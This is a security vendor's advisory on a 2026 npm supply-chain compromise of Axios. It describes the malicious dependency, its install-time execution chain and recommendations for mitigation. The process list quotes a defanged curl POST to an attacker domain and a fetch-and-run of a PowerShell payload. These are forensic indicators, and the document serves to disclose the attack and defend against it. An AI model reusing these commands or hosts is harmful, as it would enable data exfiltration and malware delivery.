Executive Summary
Supply chain attacks are nothing new. Last year we saw how the evolution of Shai-Hulud led to two instances of major 3rd party packages being compromised and used to distribute malicious worms that would exfiltrate API keys, GitHub Personal Access Tokens (PATs), and other sensitive information. https://www.cynet.com/blog/cyops-incident-trends-shai-hulud-npm-supply-chain-attack/
Today we’re seeing another attack targeting the popular NPM package “Axios”. Axios is a promise-based HTTP client for node.js and browsers. During the attack the malicious actors were able to hijack a maintainer account and publish two malicious versions of the package, “axios@1.14.1” and “axios@0.30.4”.
Importantly, after a comprehensive internal investigation, Cynet confirms that none of our infrastructure, products, or services are impacted. No compromised packages are present in our environments, and our customers remain fully protected.
In this article, we hope to share details of the attack so actionable steps can be taken to mitigate the risks associated with these attacks.
Dependency Danger: Use Case from the SOC
On March 31st, 2026, Cynet first detected and prevented the deployment of malicious files during the installation of the “plain-crypto-js” dependency in legitimate “Axios” packages.
This code is never explicitly declared used in the Axios project itself, but rather installed during the update of the project’s packages. By leveraging the NPM update/install process rather than injecting itself into the Axios codebase itself, the attackers deployed their malicious commands and files without disrupting the Axios program and functionality.
Distribution Timeline


The distribution of the malware starts with NPMs automatic update process, from there node.exe will spawn multiple process, including a PowerShell instance to determine the file path and script instance to run a malicious VBS script “6202033.vbs”. This node instance will also write multiple suspicious files to disk, and copy a legitimate Powershell.exe to “c:\programdata\wt.exe”.
- ‘C:\Program Files\nodejs\node.exe’ ‘C:\Program Files\nodejs\node_modules\npm\bin\npm-cli.js’ install –no-audit –no-fund
- C:\WINDOWS\system32\cmd.exe /d /s /c node setup.js
- C:\WINDOWS\system32\cmd.exe /d /s /c ‘where powershell’
- C:\WINDOWS\system32\cmd.exe /d /s /c ‘cscript ‘C:\Users\USER\AppData\Local\Temp\6202033.vbs’ //nologo && del ‘C:\Users\USER\AppData\Local\Temp\6202033.vbs’ /f’
- IWshShell3.Run(“cmd.exe /c curl -s -X POST -d “packages[.]npm[.]org/product1” “http[://]sfrclak[.]”, “0”, “false”);\r\n
Once the VBS executes it reaches out to “http[://]sfrclak[.]com:8000/6202033” to download “6202033.ps1” and execute it with the created wt.exe mentioned before.
The malicious process then goes on to clean itself up, deleting it’s “plain-crypto-js” directory and other payload droppers in an effort to avoid detection.
Risk and Recommendations
These types of supply-chain attacks are here to stay. By hijacking maintainer accounts for popular third-party projects, attackers gain immediate, high-trust access to countless downstream environments. To mitigate or reduce the risk, organizations must prioritize rigorous code reviews, automated dependency scanning, and the practice of locking dependencies to verified, ‘known good’ versions.
Recommendations and Best Practices
Supply Chain Hardening Recommendations
- Lock down dependency integrity
- Use lockfiles to enforce dependency version control and integrity
- Block install-time execution wherever possible
- npm ci –ignore-scripts
- Sandbox new builds
- Treat new builds as untrusted and sandbox them with network egress controls to ensure no suspicious behaviors
- Treat new builds as untrusted and sandbox them with network egress controls to ensure no suspicious behaviors
- Training
- Enforce decency reviews as part of the CI/CD pipeline
Axios Incident Specific Recommendations
- Confirm the installation of a known malicious Axios version:
- axios@1.14.1
- axios@0.30.4
- If the malicious version is found, contain the device immediately
- Block the malicious artifacts identified
- Treat credentials as compromised
- If you believe that you have been compromised make sure to rotate all credentials, NPM tokens, SSH keys, AWS Credentials. Environment values, etc.
- Restore from a known good backup
- The threat actor attempted to establish persistence, therefore a full restore is recommended.
- Audit application log unusual activity
- Review Git, Cloud (AWS, Azure, etc.) and CI/CD logs
Axios Impact on Cynet
Following a thorough internal investigation, we can confirm that Cynet’s infrastructure, products, and services are not affected by this incident. None of the compromised packages are used in our environments, and no Cynet-managed assets or endpoints have been exposed to the malicious components associated with this campaign.
We continue to monitor the situation closely and are following developments across the security community to ensure our defenses remain aligned with the latest threat intelligence.
Cynet remains committed to transparency, proactive protection, and delivering the highest level of security assurance to our customers.